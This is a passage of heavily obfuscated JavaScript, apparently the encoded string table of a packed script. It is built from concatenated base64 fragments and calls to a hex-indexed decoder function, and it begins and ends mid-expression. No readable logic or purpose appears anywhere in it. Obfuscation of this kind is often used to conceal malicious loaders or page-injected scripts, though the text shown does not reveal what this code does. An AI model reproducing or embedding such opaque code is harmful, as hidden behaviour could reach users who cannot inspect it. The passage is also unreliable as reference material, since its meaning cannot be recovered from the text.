FCVycsJ1c1U1NXNl'+_0x8693923x(0x32c)+'KZ1pjVkcnLCdXUDlIVzVqS1dPNCcsJ1dP'+'SmNSbWttcG1vRicsJ1dRbmhXNkpjS1pDJ'+'ywnZG1rNm9JdXonLCdBbW9iY21vMEJXJy'+_0x8693923x(0x272)+'oY1RHJywnVzVudFc1Q1RXT08nLCdXNzdk'+'UkNrZ2JDa0snLCd6SlMzVzRyZycsJ1dRZ'+'nVXN0hCV09PJywneVlkZFQzNFEnLCdXUF'+'N0V085WVdQ')+('QycsJ0JXM2NUZ1JjU3EnLCdXT0dUV1JWY'+'1ZXJywnV1BPSFdQUGhXT1MnLCdxdkJkUn'+_0x8693923x(0x223)+'VQ2tZdFNvYycsJ1c1R0hXN2kxRWEnLCdX'+'NHlTV1IvZFA4azUnLCdkU2tyYWM0MScsJ'+'1c1ZjBXNTRYV1EwJywnYlNrMFdSdlNGcS'+'csJ1c1empXNUM0V1JPJywnQVgzZFRlT3M'+_0x8693923x(0x204)+'UFNvNicsJ1dRM2NVQ29IbXVpJywnV1F5d'+'Vc0MEhxYScsJ1dRRDdXUFRmJywnVzZuWU'+_0x8693923x(0x37e)+'hVzR1ckZxJywnQThvRGRTb0lXUmknLCd4'+'Y0RkVzR2NicsJ3FyM2RTM2V4JywnbFNrS'+'ldQdGRPOGtrJywnejhraXFxJywnVzQxa1'+'c1S3J3YScsJ3RzcjFXNnpRJywnVzZYSVc'+_0x8693923x(0x30e)+'bWVybWttJywnV1BmUVc2Yi9XUlcnLCdXN'+'HlqVzc0Rlc2RycsJ3hkTE5XNGZuJywnY3'+_0x8693923x(0x355)+'sJ2hNbGNNOG9mVzV5JywnVzRCY1Vta05X'+'N2RjVHEnLCdXN1pjUGFmMXdhJywnV1FSY'+'05Db01oMEsnLCdXN1RPVzdHTVdSVycsJ1'+'c0ZGNTOGtOVzVCY0hXJywnYzhvenoxbjU'+_0x8693923x(0x376)+'RycsJ1dPUmNHU29mZEtHJywna1NrN2pZa'+'WMnLCdobW9Lc0hEcycsJ1c0cU9XNHVxVz'+'V5JywnV1J0Y0ttb1ZpZmknLCdXUEhCV08'+_0x8693923x(0x281)+_0x8693923x(0x3e9)+'jhFV1FGY1FXJywnQW1rS1dPZXlXUG0nLC'+'dmU2tHVzdI')+('ZkRxJywncm1relc1TGVXT20nLCdrbWtxZ'+'Ek0VCcsJ1dRdXFXT2Z4V1J1JywneENvOW'+'xDb2Z3VycsJ2x3QmNNQ282VzRxJywnRWR'+'DK1c2MUcnLCdkU29hRmFIMicsJ0ZibVFC'+'Q2t2JywnV1BwZFRIV1ZzRycsJ2Z1aGNWb'+'W9KVzY4JywnV092R1dQcnRXN3EnLCdXNU'+'dnV1JKZE5ta3AnLCdrU2t6dzhrV3ZXJyw'+'nZlNvcVc0eGRUbW9NJywnV1BYNFdRMU5X'+'UTQnLCdXNzl1VzdPYVdQeScsJ2hta1RXU'+'VhWc3EnLCdkOGt4V09iUXFhJywnd0p0ZE'+'dTb1VXN08nLCdlU2tBcHQwQicsJ21tb1l'+_0x8693923x(0x367)+'OGtEbVlhSCcsJ0U4byttQ28yRmEnLCdXN'+'XV1V1F4ZFRDa3EnLCdXNTRtVzVxaFc1Ty'+'csJ2tIL2RHbWtPaGEnLCdBQ2tRZlh2SSc'+_0x8693923x(0x319)+'JywnV1BuT1c3VmNQdHknLCdBOG9Wa1NvU'+'1dSZScsJ1dRdGRLRzBWRXEnLCdXUmJUV1'+'FIUVc2QycsJ3E4a1lBQ2s4Q0cnLCd3eFJ'+'kUmdOZEthJywncjhvT3BTb1RXUEMnLCdX'+'UnRkR3NDakFhJywndkc0N1c1disnLCd3T'+'mxkUmgvZFBhJywnbENvNXNObkUnLCdXUW'+'lIV1BaY1ZTb3AnLCdXUG0xb0ozZEpXL2N'+'UMjl1V09tM1c0bScsJ0Jtb1ZmbW80cXEn'+'LCdoOG9MbjhrL1dRNCcsJ1dSQmNKQ2s4Y'+_0x8693923x(0x24d)+'Rta2JvbW9FJywnVzVWY0hkRHpyRycsJ2g'+'ySmNHQ29VVzR1JywnVzdiWlc2ODNXT0cn'+'LCdXNGRjSkNrMFc2dGNPcScsJ1c2MTVXN'+'DA0V1BLJywnaW1rNkFDazdGYScsJ1c2Qm'+'NQQ2s4Vzd4')+('Y0hXJywnb21rU1dPUDd4RycsJ1dSdGRPe'+'HhjVktPJywnZENvZlc0cGRWQ29SJywnbX'+'I3ZEhDa1NtcScsJ1dRUmRHY1dTRGEnLCd'+'qOGtXbVc0VScsJ0RTb09ubW9tRUcnLCd4'+'OGttaUlYNycsJ1c2dXJXUFJkUVNrVycsJ'+'1c2VGZ4dWxjVHEnLCdXUlJkR1g0SHVXJy'+'wnV1JxOFdPOVZnMmxjSVNrcGZ1N2NHWGF'+_0x8693923x(0x1f5)+'Y0pydScsJ3VDazRXNGZSV1I0JywnV09kZ'+'FVZV2x5RycsJ1c1YXN5U2svVzU4JywnVz'+'RyOFc2Q1NXUDAnLCd5SEsxVzR6OCcsJ1d'+_0x8693923x(0x226)+'NEJjUDhrWlc1bGNPcScsJ1dSTmNPU2tVZ'+'jhvMCcsJ3NhWmNPdWhjT3EnLCdXNmpvVz'+'VLdHhxJywneXJhcFc2VDInLCdlOG9iVzc'+_0x8693923x(0x2af)+'NDhYVzRLZFc1QycsJ0VJMVpXNDVIJywnV'+_0x8693923x(0x28a)+'dmQ2tmaUh1VicsJ1c3Vy9qMDF3Jywnazh'+'velc0cGRMU28wJywnV09KZFFDbzNzMGkn'+_0x8693923x(0x241)+_0x8693923x(0x2de)+'BxJywnV1BOZFYwVmNHeGknLCdzd3RkSDJ'+'CZE5XJywnV1BQY1c2NWFXUjAnLCdXNTNj'+'UlNreUJtbzcnLCd6Q2t1V1BtVldQZScsJ'+'2RTa2xXUDFxd0cnLCdXUmZMVzZyQVdPOC'+'csJ0FTb1plU29WcWEnLCdXUmVJV1JGY09'+'tb20nLCdXUEJkUEpXYkVxJywnV09MQldP'+_0x8693923x(0x27b)+'lgvd1cnLCdXUmRkUzhvdER1ZScsJ3hZRE'+'9XNHpFJywn')+(_0x8693923x(0x1cf)+'3YnLCdiU2tLV081QUVXJywnRENrMUZDa2'+'p1RycsJ0N0eGRQbW9LVzZhJywncUpQbVc'+'1TFcnLCdCU2trYmMxUScsJ2NDazhyQ2tB'+'cnEnLCdmOGtDa2RHOCcsJ3pta2hodDllJ'+_0x8693923x(0x3ac)+'csJ1dPUGlXNTdjSkp5JywnV1FOZExYeVd'+'0RycsJ0Q4bzVkOG9Td0cnLCdrU2tGaWR5'+_0x8693923x(0x1dd)+'1BxJywnVzV4Y1NjZmlBRycsJ1c3eld6Sy'+'9jUWEnLCdiWVZkVm1rMW1HJywnRG1rMGN'+'hVEknLCdXT05jSzhrVmc4b2EnLCd0YU9s'+'VzZuSicsJ1c2bGNIOGtFQ21vNScsJ1dRb'+_0x8693923x(0x3b5)+_0x8693923x(0x202)+'vdGU4azVXUWknLCdXUkRsV1FQdVdRMCcs'+'J1dPYjZXUW5iVzd5JywnYTM3Y0lDb0xXN'+'UcnLCdXUFZkTGRxZUNHJywnYTNwY0tDb0'+'tXN0snLCdXUVpkSmYvY05MbScsJ1c0eGN'+'RQ2t3VzY3Y0dHJywncVNvc2s4b0FyVycs'+_0x8693923x(0x354)+_0x8693923x(0x2cb)+_0x8693923x(0x29b)+'kSzhvc3N1eScsJ1dRTmNHU2syaUNvLycs'+'J1c3MUVXNXFZRWEnLCdXNWlqV09OZE1Ta'+'0MnLCdhbWt5eW1rVHdHJywnVzdYT3VMM2'+_0x8693923x(0x233)+_0x8693923x(0x318)+'J25HQmRVQ2tzaEcnLCdXN2RjUG1raVc0U'+'mNVRycsJ1c3QmRJbWtsYVNrcCcsJ0Rta2'+'hhSlBhJywn')+('bENreFc0RHh0RycsJ1dRYlJXNWJoV1BXJ'+'ywneEsvZEd1ZGRTcScsJ2tnZGNSOG9tVz'+'RtJywnQ21rVWpxRGUnLCdXUlZkVm1vVEV'+'2NCcsJ3pkU1pXNVh4JywnVzd5WVc1U3N3'+'YScsJ3o4b1lvQ29UV1EwJywnVzdwY1BTa'+'zFXNWxjS3EnLCdiOGtRRjhrU0RXJywnc1'+_0x8693923x(0x348)+'sJ1c1V1ZXT2RkTkNrbycsJ1c1dGRKQ2tJ'+'Ym1rTicsJ1dSSHBXNEpjVkd5JywnbThrV'+'1c3ZlBBcScsJ3hJbGNLM2xjUGEnLCdXNl'+'haemcvY01HJywnVzVXaVc0Q3VXNG0nLCd'+'kdVdrV1B0Y0pXJywnV1JoZFRDb0F5MHkn'+'LCdXUmRjTThvQWV2aScsJ2t1aGNWbW9WV'+'zVHJywnZkNvN1c2aGRTQ29SJywndVNrNF'+_0x8693923x(0x1a5)+'0bm1XN0tKeUcnLCdXT1Q0V1E5a1c3eScs'+'J1dQbnhXNFhVV1J5JywneFlCZFNMaUwnL'+'CdzSlMwRG1raicsJ1c0RHlGZ3RjVWEnLC'+_0x8693923x(0x19f)+'nLCdXNmRjR21rMVc1WmNMRycsJ0ExcGRR'+'M05kUEcnLCdFWS9kT1NvbVc2NCcsJ1dRT'+'mRLMmhjVjB5JywnVzUvY044a1lFbW9BJy'+'wnbm1rc2ViOE8nLCdXNGI1d2VWY0lxJyw'+'nbThrQmlhQ28nLCdXN1ZjVThrdFc1aGNN'+'VycsJ3dzSGRXNW5DJywnV1A1S1dROVdXU'+'XUnLCdzOGs0VzZiZVdQcScsJ2NTb3F3M1'+'RyJywnV1FsZEhIV3ZxVycsJ1c1VmNMQ2t'+_0x8693923x(0x1d6)+_0x8693923x(0x2ad)+'1NvU2Y4b0V1RycsJ0ZkZTZXN1hKJywnVz'+'RsY1U4a0lE')+('OG9zJywnVzVpTFdPaGRUU2tTJywnbkNrU'+'mhXQ3AnLCdkOG9XVzdWZElDb0cnLCdXNm'+'VwVzdTbFc0YScsJ2RDa3NXNVhRRUcnLCd'+'XUm1oV1BoY0g4b3UnLCdnQ2tkV094ZFFD'+'a1InLCdiU2syV09EeHZHJywnV09WZE5OQ'+'mNJdUsnLCd1OGtyVzRudVdPOCcsJ1dPVm'+'ROTDdjSU1hJywnQ3JiMFc0em0nLCdXUHB'+'jT1NvN2F4QycsJ3FjcmtXNmo4JywnZG1v'+'eXoyelMnLCdBV0ZjUzB0Y1JxJywncUNvd'+_0x8693923x(0x224)+'5jVGYvY0dHJywnclNrZ2Z0cnInLCdXNmR'+_0x8693923x(0x207)+'VzZKY0hTazdXNDdjSlcnLCdXNEt4YnhMZ'+'CcsJ1c0aGNHZDlycUcnLCd3dE5kSW1vWV'+_0x8693923x(0x19b)+'Da1ZXT2UnLCdkU291c1c5eCcsJ2J3VmNP'+'OG9CVzVLJywnYjhrc1dRVDJGVycsJ2Vta'+'1FXNER2dHEnLCd4OG9KaUNvTURhJywnd0'+'pEZ1c2dnYnLCdXNEpjTjhrR3htb0gnLCd'+'lbW80cDhrdVdRMCcsJ3dkZXFBbWtSJywn'+'VzdSY01TazN5Q29iJywnV1B0ZFNZbWdzR'+'ycsJ0NKSmNITlpjS3EnLCdXNHJ2VzR5NF'+'dSaScsJ1c2UmRRbWt4Z0NrOCcsJ1dQdU9'+_0x8693923x(0x3d0)+'U28yd3NyeScsJ1c3eGNWQ2tlVzRoY1VHJ'+'ywnaTJCY1Jtb3BXN3knLCdnSDNkT21rM2'+'xXJywnVzRXMlc2MEV5RycsJ2RTa2NXT0R'+_0x8693923x(0x2c7)+'NkNWV1J5JywndHNGY1ZNUmNKRycsJ3J0a'+_0x8693923x(0x307)+'tDVzRuT1dR')+('MCcsJ3lxQzZXNVRJJywndDhrOFc3TEJXU'+_0x8693923x(0x2da)+'VxYnZhJywndU5wZFQzRmRIRycsJ1dQMDR'+_0x8693923x(0x340)+_0x8693923x(0x1ea)+'08wZFdSRmNRQ29kJywnVzdoY1JTazFXNT'+_0x8693923x(0x296)+'STHZXNUcnLCd1U29QYzhvOXphJywnV094'+'ZFNTb1NBMWUnLCdXN1RSVzU0dFdQQycsJ'+'1c0UzBmTFRkJywnVzcvY1Bta3V6OG9WJy'+'wnV1IzZFBTb3N3ZUcnLCd2WmhkU3hTKyc'+'sJ2tDa2lXUXJZeHEnLCd3bW80ZDhva1dS'+'bScsJ3dzL2NMTXBjU1cnLCdXUkx1V081Z'+_0x8693923x(0x36b)+_0x8693923x(0x326)+'rU29aYkwnLCdXUmZlV09yN1dQcScsJ3Rh'+'TGhXN1BIJywndFovZFJnbXAnLCdsOGt0V'+'zdYdXNhJywnV09OZFB2dGNWTmUnLCdXUE'+'trV1FoY1ZDb3YnLCd3WVJkSzhvOFc1dSc'+'sJ3llM2RQTHhkSUcnLCdXNXhjVThrclc0'+'cGNPYScsJ1c2UmRPQ2srY0NrWScsJ2NNQ'+'mNWOG9IVzY4Jywnc21vWmNtb2Z3cScsJ1'+_0x8693923x(0x39a)+'nLCd2cy9jSTBOY0dxJywnRHR4ZE5Tb3VX'+'NkMnLCdXUXlIV1BMdFdSYScsJ2NjVmRKO'+_0x8693923x(0x359)+'t0V1JlJywnV1FLYlc0ZVVycScsJ3hDa2h'+'6U2tnenEnLCd5Q2tuV1E4b1dQMCcsJ1dS'+'WmRRY0tMeUcnLCdXNUR0VzRhUldSYScsJ'+'1c0ZW5DU2sxVzZTJywnRVptd3dxJywnVz'+_0x8693923x(0x196))+('LCdiU2tZV09CZFQ4a3YnLCdXUGZXVzdOY'+_0x8693923x(0x342)+'E4azl0bW9MJywnVzYzY1M4a2hXN2hjSmE'+'nLCdXN0ZjSlNreFc3bGNKcScsJ1c0SmNQ'+'OGtQVzRCY0hhJywndldaZEowYU0nLCdCR'+'zdjR05GY0xXJywnV1BsY1Ztb3BuMksnLC'+'dzd0pkVHh4ZEdxJywnV1JtWlc2S29yVyc'+'sJ1dPL2RWTTNjUmZHJywncW1rUEJta0x5'+'VycsJ2g4b2R2c3Y1JywnRmIvZE8zbU8nL'+'CdXUXRkVll1aEVhJywnVzVHb1c1YXJEcS'+'csJ1dPNFNXUmYxV1FDJywnV1BKY0ttb29'+'wM2UnLCdybWtnVzRuTVdSMCcsJ2dIVmRU'+'OGtZYnEnLCdXUERUV1I1OVc1eScsJ1dRQ'+'mRUU29qeHY4JywnRUNrcFdRS29XUmEnLC'+_0x8693923x(0x2c1)+'oOG9XaDhrUVdQaScsJ0RTa2dXN2pMV1Fl'+'JywnQnREbFc0UEEnLCdjU28zVzZCZFBtb'+_0x8693923x(0x290)+'84VzQ4JywnRkc5dVc2UC8nLCdXNWhjRzh'+'rdlc2cGNUVycsJ3FXSmNRZi9jVEcnLCdX'+_0x8693923x(0x3a0)+_0x8693923x(0x261)+_0x8693923x(0x2a5)+'ta0onLCdXNWhjVm1rTVc0aGNSVycsJ3o4'+'a2pXUGV0V1JlJywndnI4ZXJDa1InLCdzS'+'EJkSjFHcCcsJ1dPRGxXNEpjTmIwJywnVz'+'dCZEdDa2prOGtFJywnZ1hKZEhDa0FiVyc'+'sJ3VDa3RXNjF4V09hJywnZ0NvUUFXWDYn'+'LCdXN2RkSjhreW9Ta0knLCdXNzQ3VzRPb'+_0x8693923x(0x275)+'1tazBXNWxj')+(_0x8693923x(0x32b)+_0x8693923x(0x35b)+'RQQ2srb1cnLCdXUHBkT21vTHdnUycsJ1c'+_0x8693923x(0x2fd)+'LCdESXJsVzVMaScsJ3lHSDRXNW50Jywnc'+_0x8693923x(0x1f9)+'wnVzV5YldPSmRJOGt2JywnbjhrYkZta0R'+'2YScsJ2VTa3pXUlpkR1NrdicsJ1c3eGNS'+'OGtsVzVkY0dHJywnVzU1T3IzQmNNRycsJ'+'1dPekxXNGpoV095JywnVzczZFU4a2phbW'+_0x8693923x(0x31a)+_0x8693923x(0x210)+'Sm9zOEcnLCdBU296ZUNvUVdSYScsJ2hta'+'0hhSXV6JywnRElLYUJDa0snLCd5c0wyVz'+'ZMSCcsJ1dQYk5XNEROV1J5JywnRFNrUlc'+'2andXUGknLCdnMUdSV1JGY1ZhJywnbVNr'+'OGNIOE0nLCdtZzA0V1BkY1JhJywnazBlR'+'FdQbGNKYScsJ0FTb2tvbW9sclcnLCdqOG'+'tTalo0RScsJ1c1OFNXNE9kc0cnLCdmU28'+'vVzcvZFRTb3QnLCdzdjNkTnZ0ZFFhJywn'+'VzVLM3JTa2hXNE8nLCdXNmRjUUdYZnVHJ'+_0x8693923x(0x23a)+'dQRycsJ3Vta216bWtIQ3EnLCd3OGtoRlN'+'rN0NXJywnVzd4Y0ttazlXN1JjTFcnLCdq'+_0x8693923x(0x386)+_0x8693923x(0x3e3)+'VHJywnRGEzZE5lS28nLCd3SUZkT1NvQVc'+'3MCcsJ244bzdXNjNkT1NvaycsJ25Db2xF'+'WkhDJywnV1JuYVdROTFXNUsnLCdXN1JjT'+'ThrT1c0SmNUVycsJ1dQWmRKM0JjSk5tJy'+_0x8693923x(0x395))+('Q1UnLCdXUTdkTWVkY053RycsJ1dPV2VXU'+'VpjVkNvOCcsJ0VHUDZXN0wvJywnV1JCZE'+_0x8693923x(0x38e)+'jTW1rbHltb3YnLCdXT2xkVmdhTG5Da2hX'+'UlgwaFk0TnhDb1onLCdXUFpkVU1aY0p3M'+'CcsJ1c0ZWJvZnYzJywnbmY4NldSTmNWRy'+_0x8693923x(0x3e0)+'XUG0nLCdzQ29Rb0NvNXFxJywnV080VVdQ'+'WmNMOG9UJywnV1FOZE5kNEpCcScsJ1c1e'+_0x8693923x(0x21a)+_0x8693923x(0x321)+'sJ3NzT2JXN1RiJywnV1FhS1dPZGNJbW9x'+'JywnVzUvY0dzOUZyVycsJ2JKVmRTU2tpb'+_0x8693923x(0x3db)+'FyOVdPdScsJ0VJUHNXNEx6JywnVzdSY0d'+'HNWNxVycsJ1c1ODNXNjAxVzdpJywnbG1v'+'cHRXangnLCdXTzNkUm1vREEydScsJ0ZIb'+'lJXNlhVJywnaENvK2xtay9XUWEnLCdmbW'+'9IVzRKZFNTbzknLCdvMGxjT21vU1c0MCc'+'sJ3N0eGNUZXhjSHEnLCdzOGtnVzRyZldP'+'ZScsJ1dRdUZXUTdjVVNvcCcsJ3BMR0hXT'+'3hjUlcnLCdtQ2t6VzVQMURhJywnaUNvbk'+'N4bmInLCd1cnhkVWU4RicsJ2hTb1JtbWt'+'jV1FhJywnVzUvY0dTa2FXNmhjSUcnLCdj'+_0x8693923x(0x33d)+'0JiRmNOTUZjVFcnLCdmQ2tRa1hhaCcsJ2'+'taQmNNU281VzcwJywnd2FHWUFTa1AnLCd'+'GQ29obW1va0NxJywnVzVoY1FYdjJEcScs'+'J3RTa2ZxQ2szcWEnLCdXT3hjTkNvSm52c'+'ScsJ0Vta0tXT2VrV09pJywnYlNvUmlta2'+_0x8693923x(0x3d6))+('UEROV096aldRZScsJ3lLTmRRMTNkU1cnL'+'CdrbW8rbDhrN1dQQycsJ1dQWDFXT1hQVz'+'R5JywnbDhrZ1dSUHB4cScsJ0ZDazFvYXp'+'mJywnV1FlSVc3QzdEYScsJ3phQ0JFbWt2'+'JywnV1FLdVc2U3Z4VycsJ1dPRHdXT0QxV'+'1F1JywnbXI3ZE1Da0VtVycsJ1dRSmRLck'+'9pdUcnLCdXUEJkU3h4Y0dObScsJ0VKUGl'+_0x8693923x(0x333)+'TDhrendDb0MnLCd2bWsyZmR2UycsJ2MyQ'+_0x8693923x(0x37b)+_0x8693923x(0x1ca)+_0x8693923x(0x3ed)+'NHBjU3EnLCdjOGtzVzRuQXRHJywnVzdKZ'+'FRTb2FyU2tJdlNrVXUzWHlXNjFiJywnV1'+'BLU1dRNUxXT3EnLCdXNm1ZdThrR1c3Syc'+'sJ2ZTb0NzMVR0JywnaUNrWFc1ZjJ3YScs'+'J1dSckxXNFpjVElxJywnV1BKZEhHdVp0R'+'ycsJ2JDb1VvbWsxV1JDJywnVzVhNFc2MH'+_0x8693923x(0x3a8)+'DbzRXNkMnLCdDYXBkUjA4ZicsJ2lDaytr'+'WmE1JywnZFNvRUFJMTQnLCdXUlpjUVNrc'+'mJtb0EnLCdXNTQ4VzZxTXJHJywnY0NrSV'+'dReGRLU2tMJywnd1NrMkM4ay91RycsJ3p'+'ITE9XNzlzJywnVzRKY0pDa1lXNU5jUlcn'+'LCdzU2trY1hUYycsJ3R0RmNKMXBjS3EnL'+'CdXNlcxVzdPNHNhJywnVzZ2clc2YXlXNl'+'cnLCdXUXhjT1NvcmxMdScsJ1c0aGNSU2t'+'BVzZCY0hXJywnZjhvM3V4RGInLCdXUmRk'+'S2VOY05LVycsJ1c3U1lwTDVhJywnV1EzY'+_0x8693923x(0x392)+'Z4Y0tKditF')+('RycsJ2JTa1FwSTAyJywncU5WZFZ2dGRQY'+'ScsJ2xDbytkU2tWV1I4JywnYThvWnEwWH'+'gnLCdXUW5lV09md1c2UycsJ1dRYW5XUkx'+'mV1B5JywnVzZDQlc3eTh5cScsJ29IM2RO'+'U2tDY2EnLCdmSnhkUDhrcmVxJywnVzZkY'+'1Q4a2xEQ29aJywnZHhGY004b2ZXNDQnLC'+_0x8693923x(0x39f)+'hJywnV1JKY0hta1pmOG91JywnV1BtR1c2'+'V0x5cScsJ1dPdlRXNEJjVmFtJywnYXZGY'+_0x8693923x(0x3e1)+'RIckIxdGNURycsJ1c2YTNjdVA0JywnZG1'+'vNGdta0FXTzgnLCdoSzlTV1BXZnpTb2h3'+_0x8693923x(0x2b7)+'2NVRycsJ1c0UE9XNTRkQnEnLCdwYXhkVD'+'hrem1HJywndUgzZFEyS28nLCd0SnRkVVN'+'vb1c0SycsJ2U4a2xDOGszeWEnLCdXUHhk'+'S0ltVXdxJywnVzR4Y0o4a0lXNUZjVlcnL'+'CdXNW1idzhrSlc2dScsJ1c1MXVyMEZjUm'+'EnLCdjd0JjVVNvSlc0eScsJ0RiaGROeEc'+'yJywnZG1vSlc0WmRPQ29aJywnVzYwVGp2'+'cksnLCdXNGoxQTJWY1BHJywnVzVLbVc1T'+_0x8693923x(0x334)+'JITycsJ3U4a25pc1hiJywnV1FYZFc3bGN'+_0x8693923x(0x2a4)+'ei8nLCd1bWtuV1EwYVdSOCcsJ1c0Q05XT'+'2hkU21rMicsJ3Rtb0hlOG8zeGEnLCdGOG'+'t3Rm1rWUZHJywnV1IzY084a3BmOG9KJyw'+'neVNrVldSbWtXUUcnLCdXNXFCV09WZE5t'+'a1onLCdXN1ZjR2FmWnZhJywncmRtSXNta'+'3cnLCdXNFpkSDhrNmFTa0gnLCdXUVRiV1'+'BQZlc1Tycs')+(_0x8693923x(0x35d)+'HEnLCdzOGtnVzQ1a1dPZScsJ3dDb1VpbW'+_0x8693923x(0x2d1)+_0x8693923x(0x1ee)+'dUVXWHcnLCdrU29mdFpMZicsJ1dRWERXU'+'mY1V1F1JywnV1JxWldSNXRXUkcnLCdmQ2'+'s0Y1hlQycsJ1c1NFJodTFMJywnVzRPZVd'+'RWmRLOGt6JywnV1JlWlc1S0R2YScsJ2RD'+'b0h6MzlFJywnVzdsY1BTa3VXNTNjR3EnL'+'CdXUVBhV09iOFdQYScsJ2JDbzZxR3pUJy'+'wnV1A1ZldSVGRXNXUnLCdXNW5lVzc4b3h'+'XJywndENvL244b1ZXUWEnLCdXN0JjVVNr'+'Rlc3RmNTRycsJ1dQajVXTzV1V08wJywnR'+'ENrYnFDazhFYScsJ2NDb1pXNjNkVG1vay'+_0x8693923x(0x2d4)+'kTlNrUScsJ1c2MStXNDg4dlcnLCdzeHlr'+'V1FTcScsJ1dRMGRXUlZjSENvcScsJ3Zjb'+'GNSdXBjVFcnLCdXNFZjSkNrcVc0VmNVRy'+_0x8693923x(0x277)+'SV1JpJywnVzVDaWx4ejYnLCdjOGtEVzc1'+'eERhJywnQ2NsZE04b2VXN1MnLCdlbWtXV'+'1FYWkNHJywnYlNvQXBTa0NXT20nLCdvU2'+'9SRVdUUycsJ0VDa0J1OGt2dlcnLCdwbWt'+'tRjhrSnJhJywnZW1ranhta0R3RycsJ2w4'+'a1FvYktEJywnelg0Ylc3elAnLCdrZnhjS'+'ENvL1c2YScsJ2Fta25XUHhkU0NreScsJ1'+'c2VmNMU2tXdm1vSicsJ1dPem1XN2hjTHQ'+'wJywnV1BuNldRVGhXUEMnLCdGOG9kcENv'+'QXlxJywnQm1rYldQU1pXT3EnLCdXT1RiV'+'zRoY1FLZScsJ3BxTmRObWs2ZHEnLCdiQ2'+'tCVzR2OXpX')+(_0x8693923x(0x3c0)+'0cnLCdXUkJjUjhrVXA4b2InLCd3Q2tSam'+_0x8693923x(0x34f)+_0x8693923x(0x28e)+'Mmk3JywnQkhGY0t1SmNIcScsJ1dRL2RWZ'+'2hjUmdLJywnVzRtcXFtazNXNEcnLCd1SV'+'JjUXVkY05HJywnY0NrSXdTa3F5YScsJ0V'+'kaUF1VycsJ1dPNWdXNTFLV095Jywnclhk'+'ZExmbVUnLCd0OG8zbThvbVdPZScsJ1dRd'+_0x8693923x(0x24f)+'dRUmRUU29PRWhlJywnQXFSZFVDb1JXNk8'+'nLCdXN0MvVzRDRnJhJywnZlNva0MwSDMn'+_0x8693923x(0x30f)+_0x8693923x(0x2c0)+'9DeHEnLCduSFJkR21rVGJXJywnV09qbFc'+'2cjdXT3knLCdXN3hkVUNrQmVDa0UnLCdX'+'T214V09aY1Jtb3gnLCdXNjhWbUxUUCcsJ'+'3dKcWJXNVhDJywnZmdtRldPaGNVVycsJ1'+'dQcWtXNTBJeGEnLCdXN3J0dTBCY1NxJyw'+'ncW1rY1dPS2lXUk8nLCdBU283blNvUHZx'+'JywnV09TOFdRVmNMOG9hJywnV090Y0g4a'+'3JwbW9KJywnV09CY1BDa1RtOG9nJywnV1'+'JtWVdPWmNPbW95JywnRjhvc29ta0hyYSc'+_0x8693923x(0x26f)+_0x8693923x(0x1f6)+'XpXUXUnLCdXT0hJV09YOVdPNCcsJ3dZQm'+'RIOG9tVzc0JywnYW1vTFc2L2RVQ29jJyw'+'nV081a1c3ZkFXUjAnLCdXUU5jS1NreWNt'+'bzUnLCdXNi9jT1NrYVc3aGNUVycsJ2RDb'+_0x8693923x(0x3d9)+'dFQ2tZa1pI')+('TCcsJ0JtazZjV0hyJywnVzZHMVdPM2RLO'+'GtTJywnYjNoY1U4b2hXNXknLCdXUkRXV0'+'9yR1c2TycsJ1c1RmNOOGttVzVaY0xhJyw'+'nRXN1UHpta1YnLCdxV0hOVzQxWScsJ1dR'+_0x8693923x(0x28d)+_0x8693923x(0x3a2)+'dXUkhiV1BMbVdQcScsJ0RTazVpV0Q1Jyw'+'nV1JGZFFTb1BBaHEnLCdpbWthVzRmakVh'+'JywneFNrZ3c4a3hycScsJ0NaQ0R1U2tJJ'+_0x8693923x(0x3a1)+_0x8693923x(0x212)+'vOFc0OCcsJ0NnUmRTTHBkSVcnLCdXUFZk'+'UGcvY0xlOCcsJ2ZOcVRXUkJjTlcnLCdDY'+'3E5QVNrQicsJ2Q4b0RxR3JzJywnVzQ0ZV'+'dPUmRHQ2s0JywndlphRUQ4a0InLCd3cnl'+'vVzQ1aycsJ2R3M2NWU29xVzcwJywnV1Fh'+'TFc1YWVycScsJ1c0TmNSWjlMdHEnLCdXU'+'GU1VzRLbXZhJywnYW1rdFc1ZjNCVycsJ1'+'c0TmRLQ2tzZFNrOCcsJ2VDa0NXUVBCRlc'+'nLCdXUnV6V1JuV1dReScsJ2xDbzJXN05k'+_0x8693923x(0x335)+'1dPVGtXUUMnLCdXNXlxa2ZyZycsJ2xYM2'+'RKU2tUZFcnLCdqOG80dUxYRicsJ3o4a2x'+'jV0hnJywnV1JGY1M4a2RuOG9iJywnYW1r'+_0x8693923x(0x1b2)+_0x8693923x(0x3cb)+'d4Y0hXJywnaW1vc1c1TmRIOG9SJywnV1F'+'OY09TbzRrZ0MnLCdXUmhkTzhvcEV4eScs'+'J1dPWmNJQ2t0aThvcScsJ1dQZGRMbW8wQ'+'k04JywnV1FhWVdRL2NOU292JywndjhvWm'+'9Db05XUmUn')+('LCdXUW5hVzZ2OVdPMCcsJ2IwcWRXT1JjS'+'UcnLCdXN3ZMVzVHdkJhJywnVzU4Nlc3cT'+_0x8693923x(0x295)+'XUlByVzZ5JywnenMzZE44b1pXN0snLCdX'+'NlpjUkNrSlc2VmNMYScsJ0RXdGRUMzBFJ'+_0x8693923x(0x368)+'c2OCcsJ1c3SmNWbWt2elNvTScsJ1dQSmN'+'JQ2swbThvNCcsJ1dSSmRWYU96RlcnLCdn'+_0x8693923x(0x29e)+'CdrMlM1V09sY1ZhJywneXZsZEpmL2ROcS'+'csJ1c2SzFXUUJkR0NrYScsJ1c3QmNPbWt'+'CVzVkY1BhJywnV1BWY0ttay9rOG9iJywn'+'VzVTbFdSVmRJbWtHJywnaFNvR1c1aGROQ'+'29SJywnbk4zY004b2ZXN20nLCdXUEZjVG'+'1rVG44b0wnLCdCMS9jUlNvYXNta0VCZWJ'+'nRFNvTVc3dWwnLCdzQ2tFV1FPMFdPTycs'+_0x8693923x(0x217)+'XknLCdXUXFlV1FIM1dSZScsJ1dPVmNJOG'+'t4alNvWScsJ3N0UmRWOG9MVzRDJywnRUN'+'vb2hTby9FRycsJ1c1VG1XNVNRV1B1Jywn'+'am1vZXR0ZlknLCdBOG9HZkNvQnVhJywnZ'+'ENrR1c0ekxGRycsJ1c2OU9XNzByRkcnLC'+'d0U28xbkNvM1dSOCcsJ3FDazlXUWFKV1A'+'4JywneEhiQVc1blInLCdXNWFxVzdLWnRH'+_0x8693923x(0x283)+'ywnV1FIT1c2WmNIdEsnLCdXUGlqVzU4SU'+'NHJywnVzViaFc1OHpzVycsJ2dlZGNTOG8'+'vVzZhJywnV1E1b1c2M2NHclMnLCdXNUtq'+'VzRpTHNXJywnQWRDblc3UGonLCdDZFJkT'+'k4